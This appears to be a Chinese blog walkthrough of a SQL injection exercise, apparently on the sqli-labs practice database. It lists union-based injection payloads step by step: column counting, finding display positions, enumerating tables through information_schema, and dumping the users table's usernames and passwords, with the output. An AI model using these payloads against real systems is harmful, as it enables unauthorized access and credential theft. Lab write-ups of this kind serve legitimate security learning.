

首先判断字段数目

Payload语句: admin' order by 2—s

正常显示故字段数目大于等于2

Payload语句: admin' order by 3—s

显示位置字段,结合前面的所以字段数为2

构造联合查询语句Payload发现显示位

显示位为1,2

Payload: adm' union select 1,2—s



注入查询当前用户以及当前数据库

Payload: adm' union select user(),database()—s

构造语句显示当前数据库的所有表名:

表名:emails,referers,uagents,users

Payload: adm' union select group_concat(table_name),database() from information_schema.tables where table_schema='security'—s

我们所需要的信息在users表中故

字段名: id,username,password

我们来查询username,password字段的内容

Username: Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4

Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4

Username与Password一一对应

Payload: adm' union select group_concat(username),group_concat(password) from users-- s

本文通过具体案例展示了如何利用SQL注入漏洞获取目标数据库中的敏感信息,包括确定字段数量、联合查询、获取表名及字段名等步骤。

本文通过具体案例展示了如何利用SQL注入漏洞获取目标数据库中的敏感信息,包括确定字段数量、联合查询、获取表名及字段名等步骤。

1202

1202

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?